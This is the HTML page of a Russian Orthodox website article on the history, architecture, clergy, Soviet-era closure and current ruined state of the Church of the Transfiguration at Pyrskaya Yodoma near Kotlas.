<a href="https://xn--90aedbare8ambadve3a6dve.xn--p1ai/" target="_blank">
<picture class="sec-header__img">
<source srcset="https://www.pravoslavie.wiki/wp-content/uploads/2023/08/2-optimized.jpg" media="(max-width: 768px)">
<!-- <source srcset="https://www.pravoslavie.wiki/wp-content/uploads/2023/07/1280-optimized.jpg" media="(max-width: 1280px)"> -->
<source srcset="https://www.pravoslavie.wiki/wp-content/uploads/2023/08/1-optimized.jpg" media="(min-width: 769px)">
<img class="sec-header__img-img" src="https://www.pravoslavie.wiki/wp-content/uploads/2023/08/1-optimized.jpg" alt="">
</picture>
</a>
</div>
<div class="header-menu">
<div class="left-side"></div>
<div class="container">
<nav id="main-menu" class="menu-{menu-slug}-container"><ul id = "nav" class = "menu"><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://pravoslavie.wiki/ikony">Иконы</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://pravoslavie.wiki/svjatye">Святые</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://pravoslavie.wiki/molitvy">Молитвы</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://pravoslavie.wiki/akafisty">Акафисты</a></li>
<li id="menu-item-10855" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10855"><a href="https://pravoslavie.wiki/hramy">Храмы</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://pravoslavie.wiki/hramy-monastyri-chasovni">Православный мир</a></li>
<li id="menu-item-5520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5520"><a href="https://pravoslavie.wiki/pravoslavnyj-kalendar">Календарь</a></li>
<li id="menu-item-7266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7266"><a href="https://pravoslavie.wiki/priglashaem-k-sotrudnichestvu">Ищем авторов</a></li>
</ul></nav>						<div class="hamburger-button">
<button class="hamburger hamburger--squeeze" type="button" aria-label="menu">
<span class="hamburger-box">
<span class="hamburger-inner"></span>
</span>
</button>
</div>
</div>
<div class="right-side"></div>
</div>
</header>
<style type="text/css">
.content-adre h3{
font-size: 14px;
}
</style>
<script type="text/javascript">
// function interceptClickEvent(e) {
//     var target = e.target || e.srcElement;
//     if (target.tagName === 'A') {
//         if (target.className === 'clickym') {
//         	ym(50488774, 'reachGoal', 'Podpisatsy');
//         }
//         if (true) {
//            //tell the browser not to respond to the link click
//            e.preventDefault();
//         }
//     }
// }
function sendYm(argument) {
// ym(50488774, 'reachGoal', 'Podpisatsy');
yaCounter50488774.reachGoal('Podpisatsy');
window.location = argument;
}
</script>
<style>
.main-columns{
width: 72%;
display: block;
position: relative;
float: left;
}
.main-columns main{
width: 96%;
}
.sidebar{
width: 28%;
display: block;
position: relative;
float: left;
}
@media (max-width: 480px) {
.main-columns{
width: 100%;
}
.main-columns main{
width: 100%;
}
.sidebar{
width: 100%;
}
}
</style>
<div class="container">
<section class="filter-interesting good-material">
<h3 class="title">Полезные материалы</h3>
<div class="col-xs-12">
<div class="post-interes col-lg-3 col-md-4 col-sm-6 col-xs-12">
<div class="item">
<div class="image">
<a href="https://pravoslavie.wiki/molitva-matrone-moskovskoj.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/11/Sv.-Matrona-Moskovskaja-234x300-optimized.jpg" alt=""></a>
</div>
<div class="content">
<h3><a href="https://pravoslavie.wiki/molitva-matrone-moskovskoj.html">Молитва Матроне Московской</a></h3>
<span>
<p>О молитве блаженной Матроне Московской</p>
</span>
</div>
</div>
</div>
<div class="post-interes col-lg-3 col-md-4 col-sm-6 col-xs-12">
<div class="item">
<div class="image">
<a href="https://pravoslavie.wiki/svjatye-vera-nadezhda-ljubov-i-mater-ih-sofija.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/11/Vera-Nadezhda-Ljubov-i-mater-ih-Sofija-202x300-optimized.jpg" alt=""></a>
</div>
<div class="content">
<h3><a href="https://pravoslavie.wiki/svjatye-vera-nadezhda-ljubov-i-mater-ih-sofija.html">История святых Веры, Надежды, Любови и матери их Софии</a></h3>
<span>
<p>Житие святых мучениц Веры, Надежды, Любови и матери их Софии</p>
</span>
</div>
</div>
</div>
<div class="post-interes col-lg-3 col-md-4 col-sm-6 col-xs-12">
<div class="item">
<div class="image">
<a href="https://pravoslavie.wiki/akafist-svjatomu-prepodobnomu-sergiju-radonezhskomu.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/11/Prepodobnyj-Sergij-Radonezhskij-265x300-optimized.jpg" alt=""></a>
</div>
<div class="content">
<h3><a href="https://pravoslavie.wiki/akafist-svjatomu-prepodobnomu-sergiju-radonezhskomu.html">Как и когда читать акафист Сергию Радонежскому</a></h3>
<span>
<p>В православной традиции акафист считается особым видом духовной поэзии ...</p>
</span>
</div>
</div>
</div>
<div class="post-interes col-lg-3 col-md-none col-sm-6 col-xs-none">
<div class="item">
<div class="image">
<a href="https://pravoslavie.wiki/ikona-nechajannaja-radost.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/NR1-239x300-optimized.jpg" alt=""></a>
</div>
<div class="content">
<h3><a href="https://pravoslavie.wiki/ikona-nechajannaja-radost.html">Значение иконы Богородицы "Нечаянная Радость"</a></h3>
<span>
<p>История этого образа начинается в монастыре св. пророка Илии города Чернигова</p>
</span>
</div>
</div>
</div>
</div>
</section>
<script type="text/javascript">var htmlPost = '<div class="post-interes col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="item"><div class="image"><a href="https://pravoslavie.wiki/ikona-neuvjadaemyj-cvet.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/11/Ikona-Bozhiej-Materi-Neuvjadaemyj-Cvet--246x300-optimized.jpg" alt=""></a></div><div class="content"><h3><a href="https://pravoslavie.wiki/ikona-neuvjadaemyj-cvet.html">Дивная икона Богородицы "Неувядаемый Цвет"</a></h3><span><p>16 апреля (по старому стилю – 3 апреля) считается днём иконы Божией Матери «Неувядаемый цвет»</p></span></div></div></div><div class="post-interes col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="item"><div class="image"><a href="https://pravoslavie.wiki/zhitie-ksenii-peterburgskoj.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/10/Ikona-s-zhitiem-226x300-optimized.jpg" alt=""></a></div><div class="content"><h3><a href="https://pravoslavie.wiki/zhitie-ksenii-peterburgskoj.html">Житие Ксении Петербургской - история любви</a></h3><span><p>Биография Питерской святой, блаженной Ксении</p></span></div></div></div><div class="post-interes col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="item"><div class="image"><a href="https://pravoslavie.wiki/akafist-spiridonu.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/10/4Svjatitel-Spiridon-Trimifuntskij-223x300-optimized.jpg" alt=""></a></div><div class="content"><h3><a href="https://pravoslavie.wiki/akafist-spiridonu.html">Читаем акафист св. Спиридону Тримифунтскому</a></h3><span><p>Об акафисте святителю Спиридону Тримифунтскому</p></span></div></div></div><div class="post-interes col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="item"><div class="image"><a href="https://pravoslavie.wiki/ikona-nikolaja-chudotvorca-znachenie-opisanie-pomoshh.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/11/06460-221x300-optimized.jpg" alt=""></a></div><div class="content"><h3><a href="https://pravoslavie.wiki/ikona-nikolaja-chudotvorca-znachenie-opisanie-pomoshh.html">Икона Николая Чудотворца: описание, значение, помощь</a></h3><span><p>Святитель родился около 270 года в древней византийской провинции, в небольшом городе Патара ...</p></span></div></div></div>';</script>	<div class="main-columns">
<main>
<section class="breadcrumbs">
<ul>
<li><a href="https://pravoslavie.wiki">Главная</a></li><li><span>&#171;Очаровательная руина&#187;: церковь Спаса Преображения на Пырской Ёдоме</span></li>				</ul>
<h1>&#171;Очаровательная руина&#187;: церковь Спаса Преображения на Пырской Ёдоме</h1>
<div class="line">
</div>
</section>
<div class="content-adre" style="background: #ededed; padding: 10px 40px;"><h3>Спасибо что зашли на наш сайт, перед тем как начать чтение вы можете подписаться на интересную православную mail рассылку, для этого вам необходимо кликнуть по этой ссылке <a class="clickym" href="javascript:void(0)" target="_blank" onclick="sendYm('https://pravoslavie.wiki/nsubscriber')">«Подписаться»</a><h3></div>			<section class="article">
<index>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-14499" src="https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20101024_020704-optimized.jpg" alt="Церковь Спаса Преображения на Пырской Ёдоме" width="700" height="525" srcset="https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20101024_020704-optimized.jpg 850w, https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20101024_020704-300x225-optimized.jpg 300w, https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20101024_020704-768x576-optimized.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p><em>«Очаровательная небольшая храмовая руина на безлесной возвышенности к юго-востоку от Котласа»</em>. Вот таким несколько странным образом «аттестует» ее один из интернет-блогеров. «Очаровательная»? «Руина» может быть очаровательной, да еще если это – остатки храма? С какой-то точки зрения, возможно, конечно. Великолепные виды на густую тайгу вокруг, природа&#8230; романтика? Или – «памятник» временам, когда народ потерял себя? И, судя по всему, до сих пор не нашел&#8230;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F_%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B0" >История строительства</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%C2%AB%D0%93%D0%BE%D1%80%D0%B0_%D0%9F%D1%80%D0%B5%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%C2%BB_%D0%BD%D0%B0_%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%BC_%D0%A1%D0%B5%D0%B2%D0%B5%D1%80%D0%B5" >«Гора Преображения» на Русском Севере</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%9F%D0%BE%D0%BA%D1%80%D0%BE%D0%B2_%D0%A6%D0%B0%D1%80%D0%B8%D1%86%D1%8B_%D0%9D%D0%B5%D0%B1%D0%B5%D1%81%D0%BD%D0%BE%D0%B9" >Покров Царицы Небесной</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%94%D0%B2%D0%B5_%D1%86%D0%B5%D1%80%D0%BA%D0%B2%D0%B8_%D0%B2_%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9" >Две церкви в одной</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%90%D1%80%D1%85%D0%B8%D1%82%D0%B5%D0%BA%D1%82%D1%83%D1%80%D0%B0" >Архитектура</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#%D0%9F%D1%80%D0%B8%D1%85%D0%BE%D0%B4_%D0%B4%D1%83%D1%85%D0%BE%D0%B2%D0%B5%D0%BD%D1%81%D1%82%D0%B2%D0%BE" >Приход, духовенство</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%D0%9A%D0%BE%D0%B3%D0%B4%D0%B0_%D0%B1%D1%8B%D0%BB_%D1%80%D0%B0%D0%B7%D1%80%D1%83%D1%88%D0%B5%D0%BD" >Когда был разрушен</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#%D0%9F%D0%BB%D0%B0%D0%BD%D1%8B_%D0%BD%D0%B0_%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D0%B8_%D0%B8%D1%85_%D1%80%D0%B5%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F" >Планы на восстановление и их реализация</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#%D0%A1%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5_%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D0%B5" >Современное состояние</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F_%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B0"></span>История строительства<span class="ez-toc-section-end"></span></h2>
<p>Дореволюционный справочник сообщает:</p>
<blockquote>
<p><strong><em>«Когда именно восприяла она первоначальное свое существование, неизвестно». </em></strong></p>
</blockquote>
<p>Край этот именовался местным (видимо, финно-угорского происхождения) словом «ёдома», что означало «отдаленная земля», или даже «лесная глушь». «Забрался в такую ёдому, насилу и выбрался!» &#8212; так говаривали здесь. Применительно к ёдоме здешней еще добавляли – Пырская, от названия местности, Пырас. Оно тоже принадлежит местным зырянским племенам, означая речное устье – здесь в Северную Двину впадает река Вычегда.</p>
<div class="message message-footnote">
<div><i>Интересный факт</i></div>Пырас хорошо известен по житию <strong>свт. Стефана Пермского</strong>: уроженец этих краев, креститель зырян именно отсюда начал свою проповедь.</div>
<p>Но было это, очевидно, за несколько столетий до основания Преображенской церкви. Люди, надо полагать, жили здесь издавна: вокруг немало возвышенностей, удобных для земледелия или скотоводства: местность не заболочена, излишняя влага стекает к Вычегде. Полагают, что первоначально поселились здесь зыряне, а потом русские поселенцы. Они-то построили две небольшие деревянные церкви – Преображенскую и <a href="https://pravoslavie.wiki/pokrov-presvyatoj-bogorodicy.html">Покрова Пресвятой Богородицы.</a></p>
<div id="attachment_14498" style="width: 660px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-14498" class="wp-image-14498" src="https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20190920_195742-optimized.jpg" alt="церковь Спаса Преображения на Пырской Ёдоме" width="650" height="434" srcset="https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20190920_195742-optimized.jpg 1124w, https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20190920_195742-300x200-optimized.jpg 300w, https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20190920_195742-1024x683-optimized.jpg 1024w, https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20190920_195742-768x512-optimized.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" /><p id="caption-attachment-14498" class="wp-caption-text">церковь Спаса Преображения на Пырской Ёдоме. Вид с юго-востока</p></div>
<h3><span class="ez-toc-section" id="%C2%AB%D0%93%D0%BE%D1%80%D0%B0_%D0%9F%D1%80%D0%B5%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%C2%BB_%D0%BD%D0%B0_%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%BC_%D0%A1%D0%B5%D0%B2%D0%B5%D1%80%D0%B5"></span>«Гора Преображения» на Русском Севере<span class="ez-toc-section-end"></span></h3>
<p>Документы впервые упоминают о церкви под 1607 г., указывая также посвящение – <a href="https://pravoslavie.wiki/chto-jeto-za-prazdnik-preobrazhenie-gospodne.html">Преображению Господню.</a> Возможно, строителей вдохновила на это красота места, а гора, на которой стоит церковь, имеет значительную высоту, 165 м. Так что здесь действительно невольно вспоминается Фавор, куда <a href="https://pravoslavie.wiki/iisus-hristos-i-put-i-istina-i-zhizn.html">Иисус Христос</a> возвел учеников, где показал им славу Своего Божества.</p>
<div class="message message-footnote">
<div><i>Интересный факт</i></div>Известно, что первое здание было «холодным», то есть не отапливался. Существовал он более 100 лет, пока около 1741 г. не случился пожар, совсем уничтоживший здание.</div>
<h3><span class="ez-toc-section" id="%D0%9F%D0%BE%D0%BA%D1%80%D0%BE%D0%B2_%D0%A6%D0%B0%D1%80%D0%B8%D1%86%D1%8B_%D0%9D%D0%B5%D0%B1%D0%B5%D1%81%D0%BD%D0%BE%D0%B9"></span>Покров Царицы Небесной<span class="ez-toc-section-end"></span></h3>
<p>Это вторая здешняя церковь, расположенная, судя по всему, непосредственно рядом с Преображенской. Построена она спустя более 60 лет, около 1674 г. Как первая Преображенская, была «холодной». Известно ее главной святыне – <a href="https://pravoslavie.wiki/pokryvajushhaja-ljubovju-ot-chego-nas-hranit-ikona-pokrova-presvjatoj-bogorodicy.html">иконе Покрова Богородицы</a>, довольно большом образе высотой «аршин и 11 вершков», что составляет более метра. Икона имела «чеканные» серебряные ризы, «вынизанные хорошим жемчугом».</p>
<h3><span class="ez-toc-section" id="%D0%94%D0%B2%D0%B5_%D1%86%D0%B5%D1%80%D0%BA%D0%B2%D0%B8_%D0%B2_%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9"></span>Две церкви в одной<span class="ez-toc-section-end"></span></h3>
<p>Годом начала возведения двухпрестольной Преображенской церкви <strong>считается 1809 или 1810 г.</strong> Само строительство продолжалось чуть более 10 лет:</p>
<ul>
<li>9 октября 1816 г. освятили «теплую» церковь Покрова Богородицы в трапезной части;</li>
<li>а 3 октября 1821 – главный престол Преображения.</li>
</ul>
<p>Известно, что сюда из старой Покровской (разобранной по причине ветхости) перенесли образы для иконостаса, а также главную святыню – икону Покрова.</p>
<h2><span class="ez-toc-section" id="%D0%90%D1%80%D1%85%D0%B8%D1%82%D0%B5%D0%BA%D1%82%D1%83%D1%80%D0%B0"></span>Архитектура<span class="ez-toc-section-end"></span></h2>
<p>Специалисты различным образом трактуют архитектурный стиль здания:</p>
<ul>
<li>одни полагают, что это барокко, с учетом нарядности его убранства;</li>
<li>другие обращают внимание на то, что здесь, скорее, сочетаются стили классицизма с особенностями местной, устюжской архитектурной школы, сформировавшейся к XVII-XVIII вв., сочетавшей нарядность характерного для мастеров Москвы «нарышкинского барокко» с местными стилистическими особенностями.</li>
</ul>
<p>Главный храм – имеет два яруса – нижнюю, четырехугольную часть и верхнюю, круглую, венчаемую куполом с традиционной для России «луковичной» главкой. К западной части пристроена трапезная часть с престолом Покрова. По данным документов, здесь также имелась колокольня из трех ярусов с куполом, имевшим высокий шпиль с крестом. Кроме того, было обширное крытое крыльцо с галереей, тремя «всходами» (лестницами).</p>
<div id="attachment_14497" style="width: 860px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-14497" class="size-full wp-image-14497" src="https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20101024_014908-optimized.jpg" alt="Церковь Спаса Преображения на Пырской Ёдоме" width="850" height="638" srcset="https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20101024_014908-optimized.jpg 850w, https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20101024_014908-300x225-optimized.jpg 300w, https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20101024_014908-768x576-optimized.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /><p id="caption-attachment-14497" class="wp-caption-text">Конторский стол лесозаготовительного участка посреди алтаря. Социализм &#8212; это учет.</p></div>
<h2><span class="ez-toc-section" id="%D0%9F%D1%80%D0%B8%D1%85%D0%BE%D0%B4_%D0%B4%D1%83%D1%85%D0%BE%D0%B2%D0%B5%D0%BD%D1%81%D1%82%D0%B2%D0%BE"></span>Приход, духовенство<span class="ez-toc-section-end"></span></h2>
<p>К Преображенской были «приписаны» около 10 деревень, общее число жителей который составляло чуть менее 700 человек.</p>
<p><strong>Сохранившиеся клировые ведомости свидетельствуют, что здесь постоянно служили священник и два пономаря, причем среди служителей встречаются целые семьи</strong>:</p>
<ul>
<li>например, на 1822 г. здесь служит причетником <strong>Николай Георгиевич Селянинов</strong>, а с 1848 г. псаломщиком церкви значится уже его 17-летний сын, Яков; он прослужит здесь до самой смерти (1884 г.) – 36 лет;</li>
<li>в конце XIX в. здесь служили братья Поповы: псаломщик и <a href="https://pravoslavie.wiki/diakon.html">диакон;</a> <strong>о. Андрей Попов</strong> сначала работал земским учителем, затем принял диаконский сан; спустя 5 лет его запретили в священнослужении, он до 1901 г. служил псаломщиком; после этого ему разрешили диаконское служение при Пырской Преображенской церкви; оно продолжалось два года, до перемещения на другое место; впоследствии о. Андрея запретили в служении еще раз, с 1915 г. – о причинах остается только догадываться; а вот его брат, Василий, начал псаломщицкое служение при Преображенской с 1899 г., а оставался здесь до кончины (1904 г.)</li>
</ul>
<p>Заслуженные люди встречаются среди местных <a href="https://pravoslavie.wiki/iereji.html">священников</a>: например, <strong>о. Алексий Чернавский</strong> служил на приходе с 1865 по 1874 г. За это время он:</p>
<ul>
<li>получил награду, набедренник;</li>
<li>организовал приходское попечительство, занимавшееся благотворительностью, образованием (1872 г.).</li>
</ul>
<p>А вот другой настоятель, священник <strong>Киприан Кузнецов</strong>, назначенный сюда с 1876 г. Преображенская стала первым местом служения для 28-летнего батюшки, но продолжалось его настоятельство всего два года – священноначалие отправило его в другой уезд. Впоследствии, к началу XX в., о. Киприан был благочинным округа.</p>
<p>Служить на «ёдоме», на отдалении от больших городов, было, видимо, непросто. Может быть поэтому судьбы служителей столь разнятся. Такова, может быть, специфика этих мест – или уж на всю жизнь «прилепляешься» душой к суровой красоте «горы Преображения», или стараешься уехать.</p>
<p><strong>Так или иначе, службы здесь шли вплоть до 1932 г., когда храм был окончательно закрыт советскими властями.</strong></p>
<h2><span class="ez-toc-section" id="%D0%9A%D0%BE%D0%B3%D0%B4%D0%B0_%D0%B1%D1%8B%D0%BB_%D1%80%D0%B0%D0%B7%D1%80%D1%83%D1%88%D0%B5%D0%BD"></span>Когда был разрушен<span class="ez-toc-section-end"></span></h2>
<p>За три последующих года на кирпичи разобрали крыльцо, колокольню. Оставшаяся часть здания стала колхозным клубом. Но, видимо, использовалась таким образом не очень долго. Процесс разрушения начался десятилетия назад. Виной здесь не только (возможно, даже не столько) суровые климатические условия, снег, дожди: здание понемногу разбирали местные жители, а иногда – приезжие, привлеченные рассказами о, возможно, скрытых здесь «кладах»: именно поэтому здесь были вскрыты полы.</p>
<h2><span class="ez-toc-section" id="%D0%9F%D0%BB%D0%B0%D0%BD%D1%8B_%D0%BD%D0%B0_%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D0%B8_%D0%B8%D1%85_%D1%80%D0%B5%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F"></span>Планы на восстановление и их реализация<span class="ez-toc-section-end"></span></h2>
<p>Формально здание передано Церкви – в аварийном состоянии, он относится к Котласскому благочинию. 15 июня 2014 г. газета «Вечерний Котлас» рассказала о <strong>Валерии Анатольевиче Шитикове</strong> из Котласа, решившем взяться за воссоздание святыни по благословению епископа Котласского и Вельского.</p>
<p>Зимой 2013 г. он даже поселился рядом поблизости, начал работы по консервации аварийного здания, чтобы хотя бы остановить его разрушение. Газета рассказала, что на восстановление церкви нужна помощь – как денежная, так рабочими руками. О том, откликнулся ли кто-то на призыв, газета не сообщила.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-14500" src="https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20101024_015746-optimized.jpg" alt="Церковь Спаса Преображения на Пырской Ёдоме" width="650" height="488" srcset="https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20101024_015746-optimized.jpg 850w, https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20101024_015746-300x225-optimized.jpg 300w, https://pravoslavie.wiki/wp-content/uploads/2021/11/15431_20101024_015746-768x576-optimized.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<h2><span class="ez-toc-section" id="%D0%A1%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5_%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D0%B5"></span>Современное состояние<span class="ez-toc-section-end"></span></h2>
<p>К настоящему времени можно встретить информацию о церкви как «восстанавливающейся». Однако фото последних лет свидетельствуют об обратном: начавшийся процесс возрождения, видимо, продолжения не получил.</p>
<p>Среди 15 приходов Котласского благочиния Преображенский не значится. Это не удивительно: по данным на 2010 г. общее население окрестных деревень, некогда составлявших приход, ныне – около 10 человек.</p>
<p>Приезжающие сюда из Котласа, других мест, по-прежнему восхищаются видами:</p>
<p> </p>
<noindex>
<div class="message-excerpt">
<div class="content"></p>
<p><em>«Ездим специально каждый год, там даже просто постоять и помолиться у остатков храма – и то много значит. Уезжать не хочется, какая-то звенящая тишина и бескрайние просторы&#8230;»</em></p>
<p style="text-align: right;">(Александра Смердова)</p>
<p></div>
</div></noindex>
<p style="text-align: right;"> </p>
<p> </p>
<noindex>
<div class="message-excerpt">
<div class="content"></p>
<p><em>«Очень сильное место, а вид с холма шикарный, видно Котлас, Вычегодский и слегка Коряжму»</em></p>
<p style="text-align: right;">(Ольга Шестакова).</p>
<p></div>
</div></noindex>
<p style="text-align: right;"> </p>
<p>Некоторые недоумевают: зачем наверху, на поросшем деревьями куполе, стоит лестница-стремянка? Реставрация? Увы, нет: ее просто оставил кто-то из приезжих. Теперь на нее удобно подниматься, чтобы&#8230; сделать селфи. Да, прямо на крыше храма. Пока он еще не полностью разрушился.</p>
<p style="text-align: right;"><strong><em>Наталья Сазонова</em></strong></p>
</index><style>
</style>
<h3>Похожие статьи</h3><style>
#perelink-horizontal{
vertical-align: top;
margin: 0 -5px;
text-align: left;
}
#perelink-horizontal .perelink-horizontal-item {
vertical-align: top;
display: inline-block;
width: 100px;
margin: 0 5px 10px;
}
#perelink-horizontal .perelink-horizontal-item a span {
display: block;
margin-top: 10px;
}
#perelink-horizontal img{
width:100px;
height:100px;
margin-bottom:10px;
}
</style>
<div id="perelink-horizontal">
<div class="perelink-horizontal-item col-lg-2 col-md-2 col-sm-2 col-xs-4">
<a href="https://pravoslavie.wiki/tainstvo-venchaniya-ot-sakralnogo-dejstva-k-formalnoj-procedure.html">
<span>Таинство венчания: от сакрального действа к формальной процедуре</span>
</a>
</div>
<div class="perelink-horizontal-item col-lg-2 col-md-2 col-sm-2 col-xs-4">
<a href="https://pravoslavie.wiki/podryasnik-ryasa-skufya-i-napersnyj-krest-odezhda-radosti-i-blagovestiya.html">
<img src="https://pravoslavie.wiki/wp-content/uploads/2024/03/popy-v-tserkvi-1-100x100-optimized.webp" height="100" width="100">
<span>Подрясник, ряса, скуфья и наперсный крест — одежда радости и благовестия</span>
</a>
</div>
<div class="perelink-horizontal-item col-lg-2 col-md-2 col-sm-2 col-xs-4">
<a href="https://pravoslavie.wiki/nastolnaya-kniga-prakticheskih-dejstvij-v-cerkvi-hrame-pravoslavnogo-oj-hristianina-ki.html">
<span>Настольная книга практических действий в церкви (храме) православного(ой) христианина(ки)</span>
</a>
</div>
<div class="perelink-horizontal-item col-lg-2 col-md-2 col-sm-2 col-xs-none">
<a href="https://pravoslavie.wiki/arhitekturnye-i-drugie-osobennosti-pravoslavnogo-hrama-s-1917-goda.html">
<span>Архитектурные и другие особенности Православного храма с 1917 года</span>
</a>
</div>
<div class="perelink-horizontal-item col-lg-2 col-md-2 col-sm-2 col-xs-none">
<a href="https://pravoslavie.wiki/hram-nikolaya-chudotvorca-v-filisovo.html">
<img src="https://pravoslavie.wiki/wp-content/uploads/2023/02/kzp1bPnN5Ig-100x100-optimized.jpg" height="100" width="100">
<span>Нарядный храм свт. Николая Чудотворца в Филисово</span>
</a>
</div>
